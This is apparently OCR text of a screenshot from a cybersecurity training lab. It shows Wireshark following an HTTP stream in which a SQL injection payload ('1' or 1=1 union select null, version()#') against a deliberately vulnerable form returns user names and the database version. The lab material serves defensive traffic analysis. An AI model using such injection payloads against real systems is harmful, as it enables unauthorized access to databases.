 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... Wireshark: Find text 09:18 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 4 Expression... Clear Apply Save
No. Time Source Destination
22 313.710129 10.0.2.4 10.0.2.15 23&Submit=Submit HTTP/1.1
23 313.710277 10.0.2.15 10.0.2.4
24 313.712414 10.0.2.15 10.0.2.4
Follow HTTP Stream (tcp.stream eq 4)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
<ul>
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close